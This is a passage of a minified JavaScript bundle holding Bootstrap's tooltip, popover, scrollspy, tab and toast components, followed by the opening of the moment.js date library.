Object.entries(t))super._typeCheckConfig({selector:e,entry:i},Kn)}_setContent(t,e,i){const n=U.findOne(i,t);n&&((e=this._resolvePossibleFunction(e))?o(e)?this._putElementInTemplate(s(e),n):this._config.html?n.innerHTML=this._maybeSanitize(e):n.textContent=e:n.remove())}_maybeSanitize(t){return this._config.sanitize?function(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),r=[].concat(...n.body.querySelectorAll("*"));for(const t of r){const i=t.nodeName.toLowerCase();if(!Object.keys(e).includes(i)){t.remove();continue}const n=[].concat(...t.attributes),r=[].concat(e["*"]||[],e[i]||[]);for(const e of n)Wn(e,r)||t.removeAttribute(e.nodeName)}return n.body.innerHTML}(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return g(t,[this])}_putElementInTemplate(t,e){if(this._config.html)return e.innerHTML="",void e.append(t);e.textContent=t.textContent}}const Xn=new Set(["sanitize","allowList","sanitizeFn"]),Qn="fade",tr="show",er=".modal",ir="hide.bs.modal",nr="hover",rr="focus",or={AUTO:"auto",TOP:"top",RIGHT:f()?"left":"right",BOTTOM:"bottom",LEFT:f()?"right":"left"},sr={allowList:Zn,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},ar={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class lr extends H{constructor(t,e){if(void 0===vi)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return sr}static get DefaultType(){return ar}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),I.off(this._element.closest(er),ir,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const t=I.trigger(this._element,this.constructor.eventName("show")),e=(u(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!e)return;this._disposePopper();const i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));const{container:n}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(n.append(i),I.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(i),i.classList.add(tr),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.on(t,"mouseover",c);this._queueCallback((()=>{I.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1}),this.tip,this._isAnimated())}hide(){if(this._isShown()&&!I.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented){if(this._getTipElement().classList.remove(tr),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.off(t,"mouseover",c);this._activeTrigger.click=!1,this._activeTrigger[rr]=!1,this._activeTrigger[nr]=!1,this._isHovered=null,this._queueCallback((()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),I.trigger(this._element,this.constructor.eventName("hidden")))}),this.tip,this._isAnimated())}}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){const e=this._getTemplateFactory(t).toHtml();if(!e)return null;e.classList.remove(Qn,tr),e.classList.add(`bs-${this.constructor.NAME}-auto`);const i=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME).toString();return e.setAttribute("id",i),this._isAnimated()&&e.classList.add(Qn),e}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new Jn({...this._config,content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{".tooltip-inner":this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(Qn)}_isShown(){return this.tip&&this.tip.classList.contains(tr)}_createPopper(t){const e=g(this._config.placement,[this,t,this._element]),i=or[e.toUpperCase()];return _i(this._element,t,this._getPopperConfig(i))}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return g(t,[this._element])}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:t=>{this._getTipElement().setAttribute("data-popper-placement",t.state.placement)}}]};return{...e,...g(this._config.popperConfig,[e])}}_setListeners(){const t=this._config.trigger.split(" ");for(const e of t)if("click"===e)I.on(this._element,this.constructor.eventName("click"),this._config.selector,(t=>{this._initializeOnDelegatedTarget(t).toggle()}));else if("manual"!==e){const t=e===nr?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),i=e===nr?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout");I.on(this._element,t,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusin"===t.type?rr:nr]=!0,e._enter()})),I.on(this._element,i,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusout"===t.type?rr:nr]=e._element.contains(t.relatedTarget),e._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},I.on(this._element.closest(er),ir,this._hideModalHandler)}_fixTitle(){const t=this._element.getAttribute("title");t&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){const e=z.getDataAttributes(this._element);for(const t of Object.keys(e))Xn.has(t)&&delete e[t];return t={...e,..."object"==typeof t&&t?t:{}},t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=!1===t.container?document.body:s(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),t}_getDelegateConfig(){const t={};for(const[e,i]of Object.entries(this._config))this.constructor.Default[e]!==i&&(t[e]=i);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each((function(){const e=lr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(lr);const ur={...lr.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},cr={...lr.DefaultType,content:"(null|string|element|function)"};class hr extends lr{static get Default(){return ur}static get DefaultType(){return cr}static get NAME(){return"popover"}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{".popover-header":this._getTitle(),".popover-body":this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(t){return this.each((function(){const e=hr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(hr);const dr=".bs.scrollspy",pr=`activate${dr}`,fr=`click${dr}`,mr=`load${dr}.data-api`,gr="active",_r="[href]",vr=".nav-link",yr=`${vr}, .nav-item > ${vr}, .list-group-item`,br={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},wr={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class xr extends H{constructor(t,e){super(t,e),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement="visible"===getComputedStyle(this._element).overflowY?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return br}static get DefaultType(){return wr}static get NAME(){return"scrollspy"}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const t of this._observableSections.values())this._observer.observe(t)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(t){return t.target=s(t.target)||document.body,t.rootMargin=t.offset?`${t.offset}px 0px -30%`:t.rootMargin,"string"==typeof t.threshold&&(t.threshold=t.threshold.split(",").map((t=>Number.parseFloat(t)))),t}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(I.off(this._config.target,fr),I.on(this._config.target,fr,_r,(t=>{const e=this._observableSections.get(t.target.hash);if(e){t.preventDefault();const i=this._rootElement||window,n=e.offsetTop-this._element.offsetTop;if(i.scrollTo)return void i.scrollTo({top:n,behavior:"smooth"});i.scrollTop=n}})))}_getNewObserver(){const t={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver((t=>this._observerCallback(t)),t)}_observerCallback(t){const e=t=>this._targetLinks.get(`#${t.target.id}`),i=t=>{this._previousScrollData.visibleEntryTop=t.target.offsetTop,this._process(e(t))},n=(this._rootElement||document.documentElement).scrollTop,r=n>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=n;for(const o of t){if(!o.isIntersecting){this._activeTarget=null,this._clearActiveClass(e(o));continue}const t=o.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(r&&t){if(i(o),!n)return}else r||t||i(o)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const t=U.find(_r,this._config.target);for(const e of t){if(!e.hash||l(e))continue;const t=U.findOne(decodeURI(e.hash),this._element);a(t)&&(this._targetLinks.set(decodeURI(e.hash),e),this._observableSections.set(e.hash,t))}}_process(t){this._activeTarget!==t&&(this._clearActiveClass(this._config.target),this._activeTarget=t,t.classList.add(gr),this._activateParents(t),I.trigger(this._element,pr,{relatedTarget:t}))}_activateParents(t){if(t.classList.contains("dropdown-item"))U.findOne(".dropdown-toggle",t.closest(".dropdown")).classList.add(gr);else for(const e of U.parents(t,".nav, .list-group"))for(const t of U.prev(e,yr))t.classList.add(gr)}_clearActiveClass(t){t.classList.remove(gr);const e=U.find(`${_r}.${gr}`,t);for(const t of e)t.classList.remove(gr)}static jQueryInterface(t){return this.each((function(){const e=xr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}I.on(window,mr,(()=>{for(const t of U.find('[data-bs-spy="scroll"]'))xr.getOrCreateInstance(t)})),m(xr);const Lr=".bs.tab",Tr=`hide${Lr}`,Er=`hidden${Lr}`,Cr=`show${Lr}`,Sr=`shown${Lr}`,kr=`click${Lr}`,Mr=`keydown${Lr}`,Pr=`load${Lr}`,Or="ArrowLeft",Ar="ArrowRight",Dr="ArrowUp",Ir="ArrowDown",Nr="Home",Rr="End",jr="active",zr="fade",Fr="show",Hr=".dropdown-toggle",Br=`:not(${Hr})`,Ur='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',qr=`.nav-link${Br}, .list-group-item${Br}, [role="tab"]${Br}, ${Ur}`,Zr=`.${jr}[data-bs-toggle="tab"], .${jr}[data-bs-toggle="pill"], .${jr}[data-bs-toggle="list"]`;class Vr extends H{constructor(t){super(t),this._parent=this._element.closest('.list-group, .nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),I.on(this._element,Mr,(t=>this._keydown(t))))}static get NAME(){return"tab"}show(){const t=this._element;if(this._elemIsActive(t))return;const e=this._getActiveElem(),i=e?I.trigger(e,Tr,{relatedTarget:t}):null;I.trigger(t,Cr,{relatedTarget:e}).defaultPrevented||i&&i.defaultPrevented||(this._deactivate(e,t),this._activate(t,e))}_activate(t,e){t&&(t.classList.add(jr),this._activate(U.getElementFromSelector(t)),this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.removeAttribute("tabindex"),t.setAttribute("aria-selected",!0),this._toggleDropDown(t,!0),I.trigger(t,Sr,{relatedTarget:e})):t.classList.add(Fr)}),t,t.classList.contains(zr)))}_deactivate(t,e){t&&(t.classList.remove(jr),t.blur(),this._deactivate(U.getElementFromSelector(t)),this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.setAttribute("aria-selected",!1),t.setAttribute("tabindex","-1"),this._toggleDropDown(t,!1),I.trigger(t,Er,{relatedTarget:e})):t.classList.remove(Fr)}),t,t.classList.contains(zr)))}_keydown(t){if(![Or,Ar,Dr,Ir,Nr,Rr].includes(t.key))return;t.stopPropagation(),t.preventDefault();const e=this._getChildren().filter((t=>!l(t)));let i;if([Nr,Rr].includes(t.key))i=e[t.key===Nr?0:e.length-1];else{const n=[Ar,Ir].includes(t.key);i=v(e,t.target,n,!0)}i&&(i.focus({preventScroll:!0}),Vr.getOrCreateInstance(i).show())}_getChildren(){return U.find(qr,this._parent)}_getActiveElem(){return this._getChildren().find((t=>this._elemIsActive(t)))||null}_setInitialAttributes(t,e){this._setAttributeIfNotExists(t,"role","tablist");for(const t of e)this._setInitialAttributesOnChild(t)}_setInitialAttributesOnChild(t){t=this._getInnerElement(t);const e=this._elemIsActive(t),i=this._getOuterElement(t);t.setAttribute("aria-selected",e),i!==t&&this._setAttributeIfNotExists(i,"role","presentation"),e||t.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(t,"role","tab"),this._setInitialAttributesOnTargetPanel(t)}_setInitialAttributesOnTargetPanel(t){const e=U.getElementFromSelector(t);e&&(this._setAttributeIfNotExists(e,"role","tabpanel"),t.id&&this._setAttributeIfNotExists(e,"aria-labelledby",`${t.id}`))}_toggleDropDown(t,e){const i=this._getOuterElement(t);if(!i.classList.contains("dropdown"))return;const n=(t,n)=>{const r=U.findOne(t,i);r&&r.classList.toggle(n,e)};n(Hr,jr),n(".dropdown-menu",Fr),i.setAttribute("aria-expanded",e)}_setAttributeIfNotExists(t,e,i){t.hasAttribute(e)||t.setAttribute(e,i)}_elemIsActive(t){return t.classList.contains(jr)}_getInnerElement(t){return t.matches(qr)?t:U.findOne(qr,t)}_getOuterElement(t){return t.closest(".nav-item, .list-group-item")||t}static jQueryInterface(t){return this.each((function(){const e=Vr.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}I.on(document,kr,Ur,(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||Vr.getOrCreateInstance(this).show()})),I.on(window,Pr,(()=>{for(const t of U.find(Zr))Vr.getOrCreateInstance(t)})),m(Vr);const $r=".bs.toast",Wr=`mouseover${$r}`,Yr=`mouseout${$r}`,Gr=`focusin${$r}`,Kr=`focusout${$r}`,Jr=`hide${$r}`,Xr=`hidden${$r}`,Qr=`show${$r}`,to=`shown${$r}`,eo="hide",io="show",no="showing",ro={animation:"boolean",autohide:"boolean",delay:"number"},oo={animation:!0,autohide:!0,delay:5e3};class so extends H{constructor(t,e){super(t,e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return oo}static get DefaultType(){return ro}static get NAME(){return"toast"}show(){I.trigger(this._element,Qr).defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove(eo),h(this._element),this._element.classList.add(io,no),this._queueCallback((()=>{this._element.classList.remove(no),I.trigger(this._element,to),this._maybeScheduleHide()}),this._element,this._config.animation))}hide(){this.isShown()&&(I.trigger(this._element,Jr).defaultPrevented||(this._element.classList.add(no),this._queueCallback((()=>{this._element.classList.add(eo),this._element.classList.remove(no,io),I.trigger(this._element,Xr)}),this._element,this._config.animation)))}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(io),super.dispose()}isShown(){return this._element.classList.contains(io)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout((()=>{this.hide()}),this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){I.on(this._element,Wr,(t=>this._onInteraction(t,!0))),I.on(this._element,Yr,(t=>this._onInteraction(t,!1))),I.on(this._element,Gr,(t=>this._onInteraction(t,!0))),I.on(this._element,Kr,(t=>this._onInteraction(t,!1)))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=so.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return q(so),m(so),{Alert:W,Button:G,Carousel:St,Collapse:Bt,Dropdown:qi,Modal:En,Offcanvas:qn,Popover:hr,ScrollSpy:xr,Tab:Vr,Toast:so,Tooltip:lr}})),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.moment=e()}(this,(function(){"use strict";var t,e;function i(){return t.apply(null,arguments)}function n(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function r(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function o(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function s(t){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;var e;for(e in t)if(o(t,e))return!1;return!0}function a(t){return void 0===t}function l(t){return"number"==typeof t||"[object Number]"===Object.prototype.toString.call(t)}function u(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function c(t,e){var i,n=[],r=t.length;for(i=0;i<r;++i)n.push(e(t[i],i));return n}function h(t,e){for(var i in e)o(e,i)&&(t[i]=e[i]);return o(e,"toString")&&(t.toString=e.toString),o(e,"valueOf")&&(t.valueOf=e.valueOf),t}function d(t,e,i,n){return Ae(t,e,i,n,!0).utc()}function p(t){return null==t._pf&&(t._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),t._pf}function f(t){var i=null,n=!1,r=t._d&&!isNaN(t._d.getTime());return r&&(i=p(t),n=e.call(i.parsedDateParts,(function(t){return null!=t})),r=i.overflow<0&&!i.empty&&!i.invalidEra&&!i.invalidMonth&&!i.invalidWeekday&&!i.weekdayMismatch&&!i.nullInput&&!i.invalidFormat&&!i.userInvalidated&&(!i.meridiem||i.meridiem&&n),t._strict&&(r=r&&0===i.charsLeftOver&&0===i.unusedTokens.length&&void 0===i.bigHour)),null!=Object.isFrozen&&Object.isFrozen(t)?r:(t._isValid=r,t._isValid)}function m(t){var e=d(NaN);return null!=t?h(p(e),t):p(e).userInvalidated=!0,e}e=Array.prototype.some?Array.prototype.some:function(t){var e,i=Object(this),n=i.length>>>0;for(e=0;e<n;e++)if(e in i&&t.call(this,i[e],e,i))return!0;return!1};var g=i.momentProperties=[],_=!1;function v(t,e){var i,n,r,o=g.length;if(a(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),a(e._i)||(t._i=e._i),a(e._f)||(t._f=e._f),a(e._l)||(t._l=e._l),a(e._strict)||(t._strict=e._strict),a(e._tzm)||(t._tzm=e._tzm),a(e._isUTC)||(t._isUTC=e._isUTC),a(e._offset)||(t._offset=e._offset),a(e._pf)||(t._pf=p(e)),a(e._locale)||(t._locale=e._locale),o>0)for(i=0;i<o;i++)a(r=e[n=g[i]])||(t[n]=r);return t}function y(t){v(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===_&&(_=!0,i.updateOffset(this),_=!1)}function b(t){return t instanceof y||null!=t&&null!=t._isAMomentObject}function w(t){!1===i.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function x(t,e){var n=!0;return h((function(){if(null!=i.deprecationHandler&&i.deprecationHandler(null,t),n){var r,s,a,l=[],u=arguments.length;for(s=0;s<u;s++){if(r="","object"==typeof arguments[s]){for(a in r+="\n["+s+"] ",arguments[0])o(arguments[0],a)&&(r+=a+": "+arguments[0][a]+", ");r=r.slice(0,-2)}else r=arguments[s];l.push(r)}w(t+"\nArguments: "+Array.prototype.slice.call(l).join("")+"\n"+(new Error).stack),n=!1}return e.apply(this,arguments)}),e)}var L,T={};function E(t,e){null!=i.deprecationHandler&&i.deprecationHandler(t,e),T[t]||(w(e),T[t]=!0)}function C(t){return"undefined"!=typeof Function&&t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function S(t,e){var i,n=h({},t);for(i in e)o(e,i)&&(r(t[i])&&r(e[i])?(n[i]={},h(n[i],t[i]),h(n[i],e[i])):null!=e[i]?n[i]=e[i]:delete n[i]);for(i in t)o(t,i)&&!o(e,i)&&r(t[i])&&(n[i]=h({},n[i]));return n}function k(t){null!=t&&this.set(t)}i.suppressDeprecationWarnings=!1,i.deprecationHandler=null,L=Object.keys?Object.keys:function(t){var e,i=[];for(e in t)o(t,e)&&i.push(e);return i};function M(t,e,i){var n=""+Math.abs(t),r=e-n.length;return(t>=0?i?"+":"":"-")+Math.pow(10,Math.max(0,r)).toString().substr(1)+n}var P=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,O=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,A={},D={};function I(t,e,i,n){var r=n;"string"==typeof n&&(r=function(){return this[n]()}),t&&(D[t]=r),e&&(D[e[0]]=function(){return M(r.apply(this,arguments),e[1],e[2])}),i&&(D[i]=function(){return this.localeData().ordinal(r.apply(this,arguments),t)})}function N(t,e){return t.isValid()?(e=R(e,t.localeData()),A[e]=A[e]||function(t){var e,i,n,r=t.match(P);for(e=0,i=r.length;e<i;e++)D[r[e]]?r[e]=D[r[e]]:r[e]=(n=r[e]).match(/\[[\s\S]/)?n.replace(/^\[|\]$/g,""):n.replace(/\\/g,"");return function(e){var n,o="";for(n=0;n<i;n++)o+=C(r[n])?r[n].call(e,t):r[n];return o}}(e),A[e](t)):t.localeData().invalidDate()}function R(t,e){var i=5;function n(t){return e.longDateFormat(t)||t}for(O.lastIndex=0;i>=0&&O.test(t);)t=t.replace(O,n),O.lastIndex=0,i-=1;return t}var j={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function z(t){return"string"==typeof t?j[t]||j[t.toLowerCase()]:void 0}function F(t){var e,i,n={};for(i in t)o(t,i)&&(e=z(i))&&(n[e]=t[i]);return n}var H={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1};var B,U=/\d/,q=/\d\d/,Z=/\d{3}/,V=/\d{4}/,$=/[+-]?\d{6}/,W=/\d\d?/,Y=/\d\d\d\d?/,G=/\d\d\d\d\d\d?/,K=/\d{1,3}/,J=/\d{1,4}/,X=/[+-]?\d{1,6}/,Q=/\d+/,tt=/[+-]?\d+/,et=/Z|[+-]\d\d:?\d\d/gi,it=/Z|[+-]\d\d(?::?\d\d)?/gi,nt=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,rt=/^[1-9]\d?/,ot=/^([1-9]\d|\d)/;function st(t,e,i){B[t]=C(e)?e:function(t,n){return t&&i?i:e}}function at(t,e){return o(B,t)?B[t](e._strict,e._locale):new RegExp(lt(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(t,e,i,n,r){return e||i||n||r}))))}function lt(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function ut(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function ct(t){var e=+t,i=0;return 0!==e&&isFinite(e)&&(i=ut(e)),i}B={};var ht={};function dt(t,e){var i,n,r=e;for("string"==typeof t&&(t=[t]),l(e)&&(r=function(t,i){i[e]=ct(t)}),n=t.length,i=0;i<n;i++)ht[t[i]]=r}function pt(t,e){dt(t,(function(t,i,n,r){n._w=n._w||{},e(t,n._w,n,r)}))}function ft(t,e,i){null!=e&&o(ht,t)&&ht[t](e,i._a,i,t)}function mt(t){return t%4==0&&t%100!=0||t%400==0}var gt=0,_t=1,vt=2,yt=3,bt=4,wt=5,xt=6,Lt=7,Tt=8;function Et(t){return mt(t)?366:365}I("Y",0,0,(function(){var t=this.year();return t<=9999?M(t,4):"+"+t})),I(0,["YY",2],0,(function(){return this.year()%100})),I(0,["YYYY",4],0,"year"),I(0,["YYYYY",5],0,"year"),I(0,["YYYYYY",6,!0],0,"year"),st("Y",tt),st("YY",W,q),st("YYYY",J,V),st("YYYYY",X,$),st("YYYYYY",X,$),dt(["YYYYY","YYYYYY"],gt),dt("YYYY",(function(t,e){e[gt]=2===t.length?i.parseTwoDigitYear(t):ct(t)})),dt("YY",(function(t,e){e[gt]=i.parseTwoDigitYear(t)})),dt("Y",(function(t,e){e[gt]=parseInt(t,10)})),i.parseTwoDigitYear=function(t){return ct(t)+(ct(t)>68?1900:2e3)};var Ct,St=kt("FullYear",!0);function kt(t,e){return function(n){return null!=n?(Pt(this,t,n),i.updateOffset(this,e),this):Mt(this,t)}}function Mt(t,e){if(!t.isValid())return NaN;var i=t._d,n=t._isUTC;switch(e){case"Milliseconds":return n?i.getUTCMilliseconds():i.getMilliseconds();case"Seconds":return n?i.getUTCSeconds():i.getSeconds();case"Minutes":return n?i.getUTCMinutes():i.getMinutes();case"Hours":return n?i.getUTCHours():i.getHours();case"Date":return n?i.getUTCDate():i.getDate();case"Day":return n?i.getUTCDay():i.getDay();case"Month":return n?i.getUTCMonth():i.getMonth();case"FullYear":return n?i.getUTCFullYear():i.getFullYear();default:return NaN}}function Pt(t,e,i){var n,r,o,s,a;if(t.isValid()&&!isNaN(i)){switch(n=t._d,r=t._isUTC,e){case"Milliseconds":return void(r?n.setUTCMilliseconds(i):n.setMilliseconds(i));case"Seconds":return void(r?n.setUTCSeconds(i):n.setSeconds(i));case"Minutes":return void(r?n.setUTCMinutes(i):n.setMinutes(i));case"Hours":return void(r?n.setUTCHours(i):n.setHours(i));case"Date":return void(r?n.setUTCDate(i):n.setDate(i));case"FullYear":break;default:return}o=i,s=t.month(),a=29!==(a=t.date())||1!==s||mt(o)?a:28,r?n.setUTCFullYear(o,s,a):n.setFullYear(o,s,a)}}function 